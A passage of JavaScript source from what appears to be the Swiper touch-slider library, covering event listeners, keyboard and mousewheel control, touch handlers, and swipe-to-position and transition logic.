                                _this.callPlugins('onInit');
                                if (params.onInit) _this.fireCallback(params.onInit, _this);
                        }
                        _this.initialized = true;
                }

                _this.reInit = function (forceCalcSlides) {
                        _this.init(true, forceCalcSlides);
                }

                _this.resizeFix = function (reInit) {
                        _this.callPlugins('beforeResizeFix');

                        _this.init(params.resizeReInit || reInit);

                        // swipe to active slide in fixed mode
                        if (!params.freeMode) {
                                _this.swipeTo((params.loop ? _this.activeLoopIndex : _this.activeIndex), 0, false);
                        }

                        // move wrapper to the beginning in free mode
                        else if (_this.getWrapperTranslate() < -maxWrapperPosition()) {
                                _this.setWrapperTransition(0);
                                _this.setWrapperTranslate(-maxWrapperPosition());
                        }

                        _this.callPlugins('afterResizeFix');
                }

/*==========================================
        Max and Min Positions
    ============================================*/

                function maxWrapperPosition() {
                        var a = (wrapperSize - containerSize);
                        if (params.freeMode) {
                                a = wrapperSize - containerSize;
                        }
                        // if (params.loop) a -= containerSize;
                        if (params.slidesPerView > _this.slides.length) a = 0;
                        if (a < 0) a = 0;
                        return a;
                }

                function minWrapperPosition() {
                        var a = 0;
                        // if (params.loop) a = containerSize;
                        return a;
                }

/*==========================================
        Event Listeners
    ============================================*/

                function initEvents() {
                        var bind = _this.h.addEventListener;

                        //Touch Events
                        if (!_this.browser.ie10) {
                                if (_this.support.touch) {
                                        bind(_this.wrapper, 'touchstart', onTouchStart);
                                        bind(_this.wrapper, 'touchmove', onTouchMove);
                                        bind(_this.wrapper, 'touchend', onTouchEnd);
                                }
                                if (params.simulateTouch) {
                                        bind(_this.wrapper, 'mousedown', onTouchStart);
                                        bind(document, 'mousemove', onTouchMove);
                                        bind(document, 'mouseup', onTouchEnd);
                                }
                        } else {
                                bind(_this.wrapper, _this.touchEvents.touchStart, onTouchStart);
                                bind(document, _this.touchEvents.touchMove, onTouchMove);
                                bind(document, _this.touchEvents.touchEnd, onTouchEnd);
                        }

                        //Resize Event
                        if (params.autoResize) {
                                bind(window, 'resize', _this.resizeFix);
                        }
                        //Slide Events
                        addSlideEvents();
                        //Mousewheel
                        _this._wheelEvent = false;
                        if (params.mousewheelControl) {
                                if (document.onmousewheel !== undefined) {
                                        _this._wheelEvent = "mousewheel";
                                }
                                try {
                                        WheelEvent("wheel");
                                        _this._wheelEvent = "wheel";
                                } catch (e) {}
                                if (!_this._wheelEvent) {
                                        _this._wheelEvent = "DOMMouseScroll";
                                }

                                if (_this._wheelEvent) {
                                        bind(_this.container, _this._wheelEvent, handleMousewheel);
                                }
                        }

                        //Keyboard
                        if (params.keyboardControl) {
                                bind(document, 'keydown', handleKeyboardKeys);
                        }
                        if (params.updateOnImagesReady) {
                                _this.imagesToLoad = $$('img', _this.container);

                                for (var i = 0; i < _this.imagesToLoad.length; i++) {
                                        _loadImage(_this.imagesToLoad[i].getAttribute('src'))
                                }
                        }

                        function _loadImage(src) {
                                var image = new Image();
                                image.onload = function () {
                                        _this.imagesLoaded++;
                                        if (_this.imagesLoaded == _this.imagesToLoad.length) {
                                                _this.reInit();
                                                if (params.onImagesReady) _this.fireCallback(params.onImagesReady, _this);
                                        }
                                }
                                image.src = src;
                        }
                }

                //Remove Event Listeners
                _this.destroy = function (removeResizeFix) {
                        var unbind = _this.h.removeEventListener;

                        //Touch Events
                        if (!_this.browser.ie10) {
                                if (_this.support.touch) {
                                        unbind(_this.wrapper, 'touchstart', onTouchStart);
                                        unbind(_this.wrapper, 'touchmove', onTouchMove);
                                        unbind(_this.wrapper, 'touchend', onTouchEnd);
                                }
                                if (params.simulateTouch) {
                                        unbind(_this.wrapper, 'mousedown', onTouchStart);
                                        unbind(document, 'mousemove', onTouchMove);
                                        unbind(document, 'mouseup', onTouchEnd);
                                }
                        } else {
                                unbind(_this.wrapper, _this.touchEvents.touchStart, onTouchStart);
                                unbind(document, _this.touchEvents.touchMove, onTouchMove);
                                unbind(document, _this.touchEvents.touchEnd, onTouchEnd);
                        }

                        //Resize Event
                        if (params.autoResize) {
                                unbind(window, 'resize', _this.resizeFix);
                        }

                        //Init Slide Events
                        removeSlideEvents();

                        //Pagination
                        if (params.paginationClickable) {
                                removePaginationEvents();
                        }

                        //Mousewheel
                        if (params.mousewheelControl && _this._wheelEvent) {
                                unbind(_this.container, _this._wheelEvent, handleMousewheel);
                        }

                        //Keyboard
                        if (params.keyboardControl) {
                                unbind(document, 'keydown', handleKeyboardKeys);
                        }

                        //Stop autoplay
                        if (params.autoplay) {
                                _this.stopAutoplay();
                        }
                        _this.callPlugins('onDestroy');

                        //Destroy variable
                        _this = null;
                }

                function addSlideEvents() {
                        var bind = _this.h.addEventListener,
                                i;

                        //Prevent Links Events
                        if (params.preventLinks) {
                                var links = $$('a', _this.container);
                                for (i = 0; i < links.length; i++) {
                                        bind(links[i], 'click', preventClick);
                                }
                        }
                        //Release Form Elements
                        if (params.releaseFormElements) {
                                var formElements = $$('input, textarea, select', _this.container);
                                for (i = 0; i < formElements.length; i++) {
                                        bind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
                                }
                        }

                        //Slide Clicks & Touches
                        if (params.onSlideClick) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        bind(_this.slides[i], 'click', slideClick);
                                }
                        }
                        if (params.onSlideTouch) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        bind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
                                }
                        }
                }

                function removeSlideEvents() {
                        var unbind = _this.h.removeEventListener,
                                i;

                        //Slide Clicks & Touches
                        if (params.onSlideClick) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        unbind(_this.slides[i], 'click', slideClick);
                                }
                        }
                        if (params.onSlideTouch) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        unbind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
                                }
                        }
                        //Release Form Elements
                        if (params.releaseFormElements) {
                                var formElements = $$('input, textarea, select', _this.container);
                                for (i = 0; i < formElements.length; i++) {
                                        unbind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
                                }
                        }
                        //Prevent Links Events
                        if (params.preventLinks) {
                                var links = $$('a', _this.container);
                                for (i = 0; i < links.length; i++) {
                                        unbind(links[i], 'click', preventClick);
                                }
                        }
                }
/*==========================================
        Keyboard Control
    ============================================*/

                function handleKeyboardKeys(e) {
                        var kc = e.keyCode || e.charCode;
                        if (kc == 37 || kc == 39 || kc == 38 || kc == 40) {
                                var inView = false;
                                //Check that swiper should be inside of visible area of window
                                var swiperOffset = _this.h.getOffset(_this.container);
                                var scrollLeft = _this.h.windowScroll().left;
                                var scrollTop = _this.h.windowScroll().top;
                                var windowWidth = _this.h.windowWidth();
                                var windowHeight = _this.h.windowHeight();
                                var swiperCoord = [
                                        [swiperOffset.left, swiperOffset.top],
                                        [swiperOffset.left + _this.width, swiperOffset.top],
                                        [swiperOffset.left, swiperOffset.top + _this.height],
                                        [swiperOffset.left + _this.width, swiperOffset.top + _this.height]
                                ]
                                for (var i = 0; i < swiperCoord.length; i++) {
                                        var point = swiperCoord[i];
                                        if (
                                        point[0] >= scrollLeft && point[0] <= scrollLeft + windowWidth && point[1] >= scrollTop && point[1] <= scrollTop + windowHeight) {
                                                inView = true;
                                        }

                                }
                                if (!inView) return;
                        }
                        if (isH) {
                                if (kc == 37 || kc == 39) {
                                        if (e.preventDefault) e.preventDefault();
                                        else e.returnValue = false;
                                }
                                if (kc == 39) _this.swipeNext();
                                if (kc == 37) _this.swipePrev();
                        } else {
                                if (kc == 38 || kc == 40) {
                                        if (e.preventDefault) e.preventDefault();
                                        else e.returnValue = false;
                                }
                                if (kc == 40) _this.swipeNext();
                                if (kc == 38) _this.swipePrev();
                        }
                }

/*==========================================
        Mousewheel Control
    ============================================*/
                var lastScrollTime = (new Date()).getTime();

                function handleMousewheel(e) {
                        var we = _this._wheelEvent;
                        var delta = 0;

                        //Opera & IE
                        if (e.detail) delta = -e.detail;
                        //WebKits
                        else if (we == 'mousewheel') {
                                if (isH) {
                                        if (Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY)) delta = e.wheelDeltaX;
                                        else return;
                                } else {
                                        if (Math.abs(e.wheelDeltaY) > Math.abs(e.wheelDeltaX)) delta = e.wheelDeltaY;
                                        else return;
                                }
                        }
                        //Old FireFox
                        else if (we == 'DOMMouseScroll') delta = -e.detail;
                        //New FireFox
                        else if (we == 'wheel') {
                                if (isH) {
                                        if (Math.abs(e.deltaX) > Math.abs(e.deltaY)) delta = -e.deltaX;
                                        else return;
                                } else {
                                        if (Math.abs(e.deltaY) > Math.abs(e.deltaX)) delta = -e.deltaY;
                                        else return;
                                }
                        }

                        if (!params.freeMode) {
                                if ((new Date()).getTime() - lastScrollTime > 60) {
                                        if (delta < 0) _this.swipeNext();
                                        else _this.swipePrev();
                                }
                                lastScrollTime = (new Date()).getTime();

                        } else {
                                //Freemode or scrollContainer:
                                var position = _this.getWrapperTranslate() + delta;

                                if (position > 0) position = 0;
                                if (position < -maxWrapperPosition()) position = -maxWrapperPosition();

                                _this.setWrapperTransition(0);
                                _this.setWrapperTranslate(position);
                                _this.updateActiveSlide(position);

                                // Return page scroll on edge positions
                                if (position == 0 || position == -maxWrapperPosition()) return;
                        }
                        if (params.autoplay) _this.stopAutoplay(true);

                        if (e.preventDefault) e.preventDefault();
                        else e.returnValue = false;
                        return false;
                }

/*=========================
      Grab Cursor
      ===========================*/
                if (params.grabCursor) {
                        var containerStyle = _this.container.style;
                        containerStyle.cursor = 'move';
                        containerStyle.cursor = 'grab';
                        containerStyle.cursor = '-moz-grab';
                        containerStyle.cursor = '-webkit-grab';
                }

/*=========================
      Slides Events Handlers
      ===========================*/

                _this.allowSlideClick = true;

                function slideClick(event) {
                        if (_this.allowSlideClick) {
                                setClickedSlide(event);
                                _this.fireCallback(params.onSlideClick, _this, event);
                        }
                }

                function slideTouch(event) {
                        setClickedSlide(event);
                        _this.fireCallback(params.onSlideTouch, _this, event);
                }

                function setClickedSlide(event) {

                        // IE 6-8 support
                        if (!event.currentTarget) {
                                var element = event.srcElement;
                                do {
                                        if (element.className.indexOf(params.slideClass) > -1) {
                                                break;
                                        }
                                }
                                while (element = element.parentNode);
                                _this.clickedSlide = element;
                        } else {
                                _this.clickedSlide = event.currentTarget;
                        }

                        _this.clickedSlideIndex = _this.slides.indexOf(_this.clickedSlide);
                        _this.clickedSlideLoopIndex = _this.clickedSlideIndex - (_this.loopedSlides || 0);
                }

                _this.allowLinks = true;

                function preventClick(e) {
                        if (!_this.allowLinks) {
                                if (e.preventDefault) e.preventDefault();
                                else e.returnValue = false;
                                return false;
                        }
                }

                function releaseForms(e) {
                        if (e.stopPropagation) e.stopPropagation();
                        else e.returnValue = false;
                        return false;

                }

/*==================================================
        Event Handlers
    ====================================================*/
                var isTouchEvent = false;
                var allowThresholdMove;
                var allowMomentumBounce = true;

                function onTouchStart(event) {
                        if (params.preventLinks) _this.allowLinks = true;
                        //Exit if slider is already was touched
                        if (_this.isTouched || params.onlyExternal) {
                                return false;
                        }

                        if (params.noSwiping && (event.target || event.srcElement) && noSwipingSlide(event.target || event.srcElement)) return false;
                        allowMomentumBounce = false;

                        //Check For Nested Swipers
                        _this.isTouched = true;
                        isTouchEvent = event.type == 'touchstart';

                        if (!isTouchEvent || event.targetTouches.length == 1) {
                                _this.callPlugins('onTouchStartBegin');

                                if (!isTouchEvent) {
                                        if (event.preventDefault) event.preventDefault();
                                        else event.returnValue = false;
                                }

                                var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
                                var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

                                //Start Touches to check the scrolling
                                _this.touches.startX = _this.touches.currentX = pageX;
                                _this.touches.startY = _this.touches.currentY = pageY;

                                _this.touches.start = _this.touches.current = isH ? pageX : pageY;

                                //Set Transition Time to 0
                                _this.setWrapperTransition(0);

                                //Get Start Translate Position
                                _this.positions.start = _this.positions.current = _this.getWrapperTranslate();

                                //Set Transform
                                _this.setWrapperTranslate(_this.positions.start);

                                //TouchStartTime
                                _this.times.start = (new Date()).getTime();

                                //Unset Scrolling
                                isScrolling = undefined;

                                //Set Treshold
                                if (params.moveStartThreshold > 0) allowThresholdMove = false;

                                //CallBack
                                if (params.onTouchStart) _this.fireCallback(params.onTouchStart, _this);
                                _this.callPlugins('onTouchStartEnd');

                        }
                }
                var velocityPrevPosition, velocityPrevTime;

                function onTouchMove(event) {
                        // If slider is not touched - exit
                        if (!_this.isTouched || params.onlyExternal) return;
                        if (isTouchEvent && event.type == 'mousemove') return;

                        var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
                        var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

                        //check for scrolling
                        if (typeof isScrolling === 'undefined' && isH) {
                                isScrolling = !! (isScrolling || Math.abs(pageY - _this.touches.startY) > Math.abs(pageX - _this.touches.startX));
                        }
                        if (typeof isScrolling === 'undefined' && !isH) {
                                isScrolling = !! (isScrolling || Math.abs(pageY - _this.touches.startY) < Math.abs(pageX - _this.touches.startX));
                        }
                        if (isScrolling) {
                                _this.isTouched = false;
                                return;
                        }

                        //Check For Nested Swipers
                        if (event.assignedToSwiper) {
                                _this.isTouched = false;
                                return;
                        }
                        event.assignedToSwiper = true;

                        //Block inner links
                        if (params.preventLinks) {
                                _this.allowLinks = false;
                        }
                        if (params.onSlideClick) {
                                _this.allowSlideClick = false;
                        }

                        //Stop AutoPlay if exist
                        if (params.autoplay) {
                                _this.stopAutoplay(true);
                        }
                        if (!isTouchEvent || event.touches.length == 1) {

                                //Moved Flag
                                if (!_this.isMoved) {
                                        _this.callPlugins('onTouchMoveStart');

                                        if (params.loop) {
                                                _this.fixLoop();
                                                _this.positions.start = _this.getWrapperTranslate();
                                        }
                                        if (params.onTouchMoveStart) _this.fireCallback(params.onTouchMoveStart, _this);
                                }
                                _this.isMoved = true;

                                // cancel event
                                if (event.preventDefault) event.preventDefault();
                                else event.returnValue = false;

                                _this.touches.current = isH ? pageX : pageY;

                                _this.positions.current = (_this.touches.current - _this.touches.start) * params.touchRatio + _this.positions.start;

                                //Resistance Callbacks
                                if (_this.positions.current > 0 && params.onResistanceBefore) {
                                        _this.fireCallback(params.onResistanceBefore, _this, _this.positions.current);
                                }
                                if (_this.positions.current < -maxWrapperPosition() && params.onResistanceAfter) {
                                        _this.fireCallback(params.onResistanceAfter, _this, Math.abs(_this.positions.current + maxWrapperPosition()));
                                }
                                //Resistance
                                if (params.resistance && params.resistance != '100%') {
                                        //Resistance for Negative-Back sliding
                                        if (_this.positions.current > 0) {
                                                var resistance = 1 - _this.positions.current / containerSize / 2;
                                                if (resistance < 0.5) _this.positions.current = (containerSize / 2);
                                                else _this.positions.current = _this.positions.current * resistance;
                                        }
                                        //Resistance for After-End Sliding
                                        if (_this.positions.current < -maxWrapperPosition()) {

                                                var diff = (_this.touches.current - _this.touches.start) * params.touchRatio + (maxWrapperPosition() + _this.positions.start);
                                                var resistance = (containerSize + diff) / (containerSize);
                                                var newPos = _this.positions.current - diff * (1 - resistance) / 2;
                                                var stopPos = -maxWrapperPosition() - containerSize / 2;

                                                if (newPos < stopPos || resistance <= 0) _this.positions.current = stopPos;
                                                else _this.positions.current = newPos;
                                        }
                                }
                                if (params.resistance && params.resistance == '100%') {
                                        //Resistance for Negative-Back sliding
                                        if (_this.positions.current > 0 && !(params.freeMode && !params.freeModeFluid)) {
                                                _this.positions.current = 0;
                                        }
                                        //Resistance for After-End Sliding
                                        if ((_this.positions.current) < -maxWrapperPosition() && !(params.freeMode && !params.freeModeFluid)) {
                                                _this.positions.current = -maxWrapperPosition();
                                        }
                                }
                                //Move Slides
                                if (!params.followFinger) return;

                                if (!params.moveStartThreshold) {
                                        _this.setWrapperTranslate(_this.positions.current);
                                } else {
                                        if (Math.abs(_this.touches.current - _this.touches.start) > params.moveStartThreshold || allowThresholdMove) {
                                                allowThresholdMove = true;
                                                _this.setWrapperTranslate(_this.positions.current);
                                        } else {
                                                _this.positions.current = _this.positions.start;
                                        }
                                }

                                if (params.freeMode || params.watchActiveIndex) {
                                        _this.updateActiveSlide(_this.positions.current);
                                }

                                //Grab Cursor
                                if (params.grabCursor) {
                                        _this.container.style.cursor = 'move';
                                        _this.container.style.cursor = 'grabbing';
                                        _this.container.style.cursor = '-moz-grabbin';
                                        _this.container.style.cursor = '-webkit-grabbing';
                                }
                                //Velocity
                                if (!velocityPrevPosition) velocityPrevPosition = _this.touches.current;
                                if (!velocityPrevTime) velocityPrevTime = (new Date).getTime();
                                _this.velocity = (_this.touches.current - velocityPrevPosition) / ((new Date).getTime() - velocityPrevTime) / 2;
                                if (Math.abs(_this.touches.current - velocityPrevPosition) < 2) _this.velocity = 0;
                                velocityPrevPosition = _this.touches.current;
                                velocityPrevTime = (new Date).getTime();
                                //Callbacks
                                _this.callPlugins('onTouchMoveEnd');
                                if (params.onTouchMove) _this.fireCallback(params.onTouchMove, _this);

                                return false;
                        }
                }

                function onTouchEnd(event) {
                        //Check For scrolling
                        if (isScrolling) {
                                _this.swipeReset();
                        }
                        // If slider is not touched exit
                        if (params.onlyExternal || !_this.isTouched) return;
                        _this.isTouched = false

                        //Return Grab Cursor
                        if (params.grabCursor) {
                                _this.container.style.cursor = 'move';
                                _this.container.style.cursor = 'grab';
                                _this.container.style.cursor = '-moz-grab';
                                _this.container.style.cursor = '-webkit-grab';
                        }

                        //Check for Current Position
                        if (!_this.positions.current && _this.positions.current !== 0) {
                                _this.positions.current = _this.positions.start
                        }

                        //For case if slider touched but not moved
                        if (params.followFinger) {
                                _this.setWrapperTranslate(_this.positions.current);
                        }

                        // TouchEndTime
                        _this.times.end = (new Date()).getTime();

                        //Difference
                        _this.touches.diff = _this.touches.current - _this.touches.start
                        _this.touches.abs = Math.abs(_this.touches.diff)

                        _this.positions.diff = _this.positions.current - _this.positions.start
                        _this.positions.abs = Math.abs(_this.positions.diff)

                        var diff = _this.positions.diff;
                        var diffAbs = _this.positions.abs;
                        var timeDiff = _this.times.end - _this.times.start

                        if (diffAbs < 5 && (timeDiff) < 300 && _this.allowLinks == false) {
                                if (!params.freeMode && diffAbs != 0) _this.swipeReset()
                                //Release inner links
                                if (params.preventLinks) {
                                        _this.allowLinks = true;
                                }
                                if (params.onSlideClick) {
                                        _this.allowSlideClick = true;
                                }
                        }

                        setTimeout(function () {
                                //Release inner links
                                if (params.preventLinks) {
                                        _this.allowLinks = true;
                                }
                                if (params.onSlideClick) {
                                        _this.allowSlideClick = true;
                                }
                        }, 100);

                        var maxPosition = maxWrapperPosition();

                        //Not moved or Prevent Negative Back Sliding/After-End Sliding
                        if (!_this.isMoved && params.freeMode) {
                                _this.isMoved = false;
                                if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
                                _this.callPlugins('onTouchEnd');
                                return;
                        }
                        if (!_this.isMoved || _this.positions.current > 0 || _this.positions.current < -maxPosition) {
                                _this.swipeReset();
                                if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
                                _this.callPlugins('onTouchEnd');
                                return;
                        }

                        _this.isMoved = false;

                        //Free Mode
                        if (params.freeMode) {
                                if (params.freeModeFluid) {
                                        var momentumDuration = 1000 * params.momentumRatio;
                                        var momentumDistance = _this.velocity * momentumDuration;
                                        var newPosition = _this.positions.current + momentumDistance
                                        var doBounce = false;
                                        var afterBouncePosition;
                                        var bounceAmount = Math.abs(_this.velocity) * 20 * params.momentumBounceRatio;
                                        if (newPosition < -maxPosition) {
                                                if (params.momentumBounce && _this.support.transitions) {
                                                        if (newPosition + maxPosition < -bounceAmount) newPosition = -maxPosition - bounceAmount;
                                                        afterBouncePosition = -maxPosition;
                                                        doBounce = true;
                                                        allowMomentumBounce = true;
                                                } else newPosition = -maxPosition;
                                        }
                                        if (newPosition > 0) {
                                                if (params.momentumBounce && _this.support.transitions) {
                                                        if (newPosition > bounceAmount) newPosition = bounceAmount;
                                                        afterBouncePosition = 0
                                                        doBounce = true;
                                                        allowMomentumBounce = true;
                                                } else newPosition = 0;
                                        }
                                        //Fix duration
                                        if (_this.velocity != 0) momentumDuration = Math.abs((newPosition - _this.positions.current) / _this.velocity)

                                        _this.setWrapperTranslate(newPosition);

                                        _this.setWrapperTransition(momentumDuration);

                                        if (params.momentumBounce && doBounce) {
                                                _this.wrapperTransitionEnd(function () {
                                                        if (!allowMomentumBounce) return;
                                                        if (params.onMomentumBounce) _this.fireCallback(params.onMomentumBounce, _this);
                                                        _this.callPlugins('onMomentumBounce');

                                                        _this.setWrapperTranslate(afterBouncePosition);
                                                        _this.setWrapperTransition(300);
                                                })
                                        }

                                        _this.updateActiveSlide(newPosition)
                                }
                                if (!params.freeModeFluid || timeDiff >= 300) _this.updateActiveSlide(_this.positions.current)

                                if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
                                _this.callPlugins('onTouchEnd');
                                return;
                        }

                        //Direction
                        direction = diff < 0 ? "toNext" : "toPrev"

                        //Short Touches
                        if (direction == "toNext" && (timeDiff <= 300)) {
                                if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
                                else _this.swipeNext(true);
                        }

                        if (direction == "toPrev" && (timeDiff <= 300)) {
                                if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
                                else _this.swipePrev(true);
                        }

                        //Long Touches
                        var targetSlideSize = 0;
                        if (params.slidesPerView == 'auto') {
                                //Define current slide's width
                                var currentPosition = Math.abs(_this.getWrapperTranslate());
                                var slidesOffset = 0;
                                var _slideSize;
                                for (var i = 0; i < _this.slides.length; i++) {
                                        _slideSize = isH ? _this.slides[i].getWidth(true) : _this.slides[i].getHeight(true);
                                        slidesOffset += _slideSize;
                                        if (slidesOffset > currentPosition) {
                                                targetSlideSize = _slideSize;
                                                break;
                                        }
                                }
                                if (targetSlideSize > containerSize) targetSlideSize = containerSize;
                        } else {
                                targetSlideSize = slideSize * params.slidesPerView;
                        }
                        if (direction == "toNext" && (timeDiff > 300)) {
                                if (diffAbs >= targetSlideSize * 0.5) {
                                        _this.swipeNext(true)
                                } else {
                                        _this.swipeReset()
                                }
                        }
                        if (direction == "toPrev" && (timeDiff > 300)) {
                                if (diffAbs >= targetSlideSize * 0.5) {
                                        _this.swipePrev(true);
                                } else {
                                        _this.swipeReset()
                                }
                        }
                        if (params.onTouchEnd) params.onTouchEnd(_this)
                        _this.callPlugins('onTouchEnd');
                }


/*==================================================
        noSwiping Bubble Check by Isaac Strack
    ====================================================*/

                function noSwipingSlide(el) {
/*This function is specifically designed to check the parent elements for the noSwiping class, up to the wrapper.
        We need to check parents because while onTouchStart bubbles, _this.isTouched is checked in onTouchStart, which stops the bubbling.
        So, if a text box, for example, is the initial target, and the parent slide container has the noSwiping class, the _this.isTouched
        check will never find it, and what was supposed to be noSwiping is able to be swiped.
        This function will iterate up and check for the noSwiping class in parents, up through the wrapperClass.*/

                        // First we create a truthy variable, which is that swiping is allowd (noSwiping = false)
                        var noSwiping = false;

                        // Now we iterate up (parentElements) until we reach the node with the wrapperClass.
                        do {

                                // Each time, we check to see if there's a 'swiper-no-swiping' class (noSwipingClass).
                                if (el.className.indexOf(params.noSwipingClass) > -1) {
                                        noSwiping = true; // If there is, we set noSwiping = true;
                                }

                                el = el.parentElement; // now we iterate up (parent node)
                        } while (!noSwiping && el.parentElement && el.className.indexOf(params.wrapperClass) == -1); // also include el.parentElement truthy, just in case.
                        // because we didn't check the wrapper itself, we do so now, if noSwiping is false:
                        if (!noSwiping && el.className.indexOf(params.wrapperClass) > -1 && el.className.indexOf(params.noSwipingClass) > -1) noSwiping = true; // if the wrapper has the noSwipingClass, we set noSwiping = true;
                        return noSwiping;
                }

/*==================================================
        Swipe Functions
    ====================================================*/
                _this.swipeNext = function (internal) {
                        if (!internal && params.loop) _this.fixLoop();
                        if (!internal && params.autoplay) _this.stopAutoplay(true);
                        _this.callPlugins('onSwipeNext');
                        var currentPosition = _this.getWrapperTranslate();
                        var newPosition = currentPosition;
                        if (params.slidesPerView == 'auto') {
                                for (var i = 0; i < _this.snapGrid.length; i++) {
                                        if (-currentPosition >= _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                                                newPosition = -_this.snapGrid[i + 1]
                                                break;
                                        }
                                }
                        } else {
                                var groupSize = slideSize * params.slidesPerGroup;
                                newPosition = -(Math.floor(Math.abs(currentPosition) / Math.floor(groupSize)) * groupSize + groupSize);
                        }
                        if (newPosition < -maxWrapperPosition()) {
                                newPosition = -maxWrapperPosition()
                        };
                        if (newPosition == currentPosition) return false;
                        swipeToPosition(newPosition, 'next');
                        return true
                }
                _this.swipePrev = function (internal) {
                        if (!internal && params.loop) _this.fixLoop();
                        if (!internal && params.autoplay) _this.stopAutoplay(true);
                        _this.callPlugins('onSwipePrev');

                        var currentPosition = Math.ceil(_this.getWrapperTranslate());
                        var newPosition;
                        if (params.slidesPerView == 'auto') {
                                newPosition = 0;
                                for (var i = 1; i < _this.snapGrid.length; i++) {
                                        if (-currentPosition == _this.snapGrid[i]) {
                                                newPosition = -_this.snapGrid[i - 1]
                                                break;
                                        }
                                        if (-currentPosition > _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                                                newPosition = -_this.snapGrid[i]
                                                break;
                                        }
                                }
                        } else {
                                var groupSize = slideSize * params.slidesPerGroup;
                                newPosition = -(Math.ceil(-currentPosition / groupSize) - 1) * groupSize;
                        }

                        if (newPosition > 0) newPosition = 0;

                        if (newPosition == currentPosition) return false;
                        swipeToPosition(newPosition, 'prev');
                        return true;

                }
                _this.swipeReset = function () {
                        _this.callPlugins('onSwipeReset');
                        var currentPosition = _this.getWrapperTranslate();
                        var groupSize = slideSize * params.slidesPerGroup;
                        var newPosition;
                        var maxPosition = -maxWrapperPosition();
                        if (params.slidesPerView == 'auto') {
                                newPosition = 0;
                                for (var i = 0; i < _this.snapGrid.length; i++) {
                                        if (-currentPosition === _this.snapGrid[i]) return;
                                        if (-currentPosition >= _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                                                if (_this.positions.diff > 0) newPosition = -_this.snapGrid[i + 1]
                                                else newPosition = -_this.snapGrid[i]
                                                break;
                                        }
                                }
                                if (-currentPosition >= _this.snapGrid[_this.snapGrid.length - 1]) newPosition = -_this.snapGrid[_this.snapGrid.length - 1];
                                if (currentPosition <= -maxWrapperPosition()) newPosition = -maxWrapperPosition()
                        } else {
                                newPosition = currentPosition < 0 ? Math.round(currentPosition / groupSize) * groupSize : 0
                        }
                        if (params.scrollContainer) {
                                newPosition = currentPosition < 0 ? currentPosition : 0;
                        }
                        if (newPosition < -maxWrapperPosition()) {
                                newPosition = -maxWrapperPosition()
                        }
                        if (params.scrollContainer && (containerSize > slideSize)) {
                                newPosition = 0;
                        }

                        if (newPosition == currentPosition) return false;

                        swipeToPosition(newPosition, 'reset');
                        return true;
                }

                _this.swipeTo = function (index, speed, runCallbacks) {
                        index = parseInt(index, 10);
                        _this.callPlugins('onSwipeTo', {
                                index: index,
                                speed: speed
                        });
                        if (params.loop) index = index + _this.loopedSlides;
                        var currentPosition = _this.getWrapperTranslate();
                        if (index > (_this.slides.length - 1) || index < 0) return;
                        var newPosition
                        if (params.slidesPerView == 'auto') {
                                newPosition = -_this.slidesGrid[index];
                        } else {
                                newPosition = -index * slideSize;
                        }
                        if (newPosition < -maxWrapperPosition()) {
                                newPosition = -maxWrapperPosition();
                        };

                        if (newPosition == currentPosition) return false;

                        runCallbacks = runCallbacks === false ? false : true;
                        swipeToPosition(newPosition, 'to', {
                                index: index,
                                speed: speed,
                                runCallbacks: runCallbacks
                        });
                        return true;
                }

                function swipeToPosition(newPosition, action, toOptions) {
                        var speed = (action == 'to' && toOptions.speed >= 0) ? toOptions.speed : params.speed;

                        if (_this.support.transitions || !params.DOMAnimation) {
                                _this.setWrapperTranslate(newPosition);
                                _this.setWrapperTransition(speed);
                        } else {
                                //Try the DOM animation
                                var currentPosition = _this.getWrapperTranslate();
                                var animationStep = Math.ceil((newPosition - currentPosition) / speed * (1000 / 60));
                                var direction = currentPosition > newPosition ? 'toNext' : 'toPrev';
                                var condition = direction == 'toNext' ? currentPosition > newPosition : currentPosition < newPosition;
                                if (_this._DOMAnimating) return;

                                anim();
                        }

                        function anim() {
                                currentPosition += animationStep;
                                condition = direction == 'toNext' ? currentPosition > newPosition : currentPosition < newPosition;
                                if (condition) {
                                        _this.setWrapperTranslate(Math.round(currentPosition));
                                        _this._DOMAnimating = true
                                        window.setTimeout(function () {
                                                anim()
                                        }, 1000 / 60)
                                } else {
                                        if (params.onSlideChangeEnd) _this.fireCallback(params.onSlideChangeEnd, _this);
                                        _this.setWrapperTranslate(newPosition);
                                        _this._DOMAnimating = false;
                                }
                        }

                        //Update Active Slide Index
                        _this.updateActiveSlide(newPosition);

                        //Callbacks
                        if (params.onSlideNext && action == 'next') {
                                _this.fireCallback(params.onSlideNext, _this, newPosition);
                        }
                        if (params.onSlidePrev && action == 'prev') {
                                _this.fireCallback(params.onSlidePrev, _this, newPosition);
                        }
                        //"Reset" Callback
                        if (params.onSlideReset && action == 'reset') {
                                _this.fireCallback(params.onSlideReset, _this, newPosition);
                        }

                        //"Next", "Prev" and "To" Callbacks
                        if (action == 'next' || action == 'prev' || (action == 'to' && toOptions.runCallbacks == true)) slideChangeCallbacks(action);
                }
/*==================================================
        Transition Callbacks
    ====================================================*/
                //Prevent Multiple Callbacks
                _this._queueStartCallbacks = false;
                _this._queueEndCallbacks = false;

                function slideChangeCallbacks(direction) {
                        //Transition Start Callback
                        _this.callPlugins('onSlideChangeStart');
                        if (params.onSlideChangeStart) {
                                if (params.queueStartCallbacks && _this.support.transitions) {
                                        if (_this._queueStartCallbacks) return;
